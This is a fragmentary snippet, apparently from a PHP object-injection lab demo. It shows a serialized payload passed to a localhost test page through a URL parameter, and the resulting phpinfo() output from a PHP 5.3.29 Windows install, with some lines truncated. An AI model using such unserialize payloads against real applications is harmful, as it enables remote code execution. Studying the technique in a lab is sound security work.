 127.0.0.1/payload.php
http://127.0.0.1/payload.php
O:4:"Test":1:{s:3:"var";s:10:"phpinfo();";}
phpinfo()
http://127.0.0.1/test8.php?test=O:4:"Test":1:{s:3:"var";s:10:"phpinfo();";}
PHP Version 5.3.29
System Windows NT FENGZILIN 6.2 build 9200 (Unknow Wind
i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build"
disable-zts" "--disable-isapi" "--disable-nsapi" "--witho
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C: